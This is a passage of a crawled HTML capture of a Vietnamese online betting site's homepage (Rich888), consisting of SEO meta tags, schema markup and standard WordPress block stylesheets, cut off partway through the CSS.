

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rich888vn.com/
body_size: 22579
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v25.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Rich888 là một trong những nhà cái uy tín, đã và đang được nhiều người chơi biết đến và tin tưởng lựa chọn. Bài viết dưới đây sẽ cung cấp tất cả thông tin nhé!!" />
	<link rel="canonical" href="https://rich888vn.com/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="trang chủ" />
	<meta property="og:description" content="Rich888 là một trong những nhà cái uy tín, đã và đang được nhiều người chơi biết đến và tin tưởng lựa chọn. Bài viết dưới đây sẽ cung cấp tất cả thông tin nhé!!" />
	<meta property="og:url" content="https://rich888vn.com/" />
	<meta property="og:site_name" content="RICH888" />
	<meta property="article:modified_time" content="2025-10-21T13:54:46+00:00" />
	<meta property="og:image" content="https://rich888vn.com/wp-content/uploads/2023/12/gaio-dienn-nap-tien-800x378.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rich888vn.com/","url":"https://rich888vn.com/","name":"Rich888 Gaming | RICH888 BET | Đẳng cấp 2025","isPartOf":{"@id":"https://rich888vn.com/#website"},"primaryImageOfPage":{"@id":"https://rich888vn.com/#primaryimage"},"image":{"@id":"https://rich888vn.com/#primaryimage"},"thumbnailUrl":"https://rich888vn.com/wp-content/uploads/2023/12/gaio-dienn-nap-tien-800x378.png","datePublished":"2022-04-15T13:10:41+00:00","dateModified":"2025-10-21T13:54:46+00:00","description":"Rich888 là một trong những nhà cái uy tín, đã và đang được nhiều người chơi biết đến và tin tưởng lựa chọn. Bài viết dưới đây sẽ cung cấp tất cả thông tin nhé!!","breadcrumb":{"@id":"https://rich888vn.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://rich888vn.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://rich888vn.com/#primaryimage","url":"https://rich888vn.com/wp-content/uploads/2023/12/gaio-dienn-nap-tien-800x378.png","contentUrl":"https://rich888vn.com/wp-content/uploads/2023/12/gaio-dienn-nap-tien-800x378.png"},{"@type":"BreadcrumbList","@id":"https://rich888vn.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ"}]},{"@type":"WebSite","@id":"https://rich888vn.com/#website","url":"https://rich888vn.com/","name":"RICH888","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rich888vn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<title>Rich888 Gaming | RICH888 BET | Đẳng cấp 2025</title>
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin RICH888 &raquo;" href="https://rich888vn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RICH888 &raquo; Dòng bình luận" href="https://rich888vn.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://rich888vn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frich888vn.com%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://rich888vn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frich888vn.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rich888vn.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 